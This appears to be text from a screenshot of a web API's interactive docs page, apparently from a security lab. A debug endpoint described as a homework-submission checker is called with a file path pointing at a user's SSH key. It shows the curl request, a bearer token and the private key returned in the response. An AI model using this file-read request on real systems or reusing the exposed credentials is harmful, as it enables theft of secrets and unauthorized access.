 Name Description
filepath
課題の提出状況を確認します。デフォルトの場合課題の一覧を、ファイルを指定するとファイルの中身を確認できます。
string
(query)
/home/ayumu/.ssh/id_ed25519
Execute Clear
Responses
Curl
curl -X 'GET' \
'http://10.0.191.222:8000/debug/?filepath=%2Fhome%2Fayumu%2F.ssh%2Fid_ed25519' \
-H 'accept: text/plain' \
-H 'Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJhemFtaSIsImV4cCI6NTQwMTE0MjQ5ODZ9.IXXmvZmKu99XwTQXZCmhrIpoeJJrpHZaYrFNm7g
Request URL
http://10.0.191.222:8000/debug/?filepath=%2Fhome%2Fayumu%2F.ssh%2Fid_ed25519
Server response
Code Details
200
Response body
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW
QyNTUxOQAAACB3LUKE8wC1GnFvVQQ6ylYshJg0ZRpusEzKzQOIKuA1NQAAAJDA7lNqwO5T
agAAAAtzc2gtZWQyNTUxOQAAACB3LUKE8wC1GnFvVQQ6ylYshJg0ZRpusEzKzQOIKuA1NQ
AAAECnT6mqBp88k+R1D0zM3v53P5n1g24O9nzePm4P025lJ3ctQoTzALUacW9VBDrKViyE
mDRlGm6wTMrNA4gq4DU1AAAACW1pbmFAbWluYQECAwQ=
-----END OPENSSH PRIVATE KEY-----
Download
Response headers
content-length: 399
content-type: text/plain; charset=utf-8
date: Mon,01 Sep 2025 06:40:14 GMT
server: uvicorn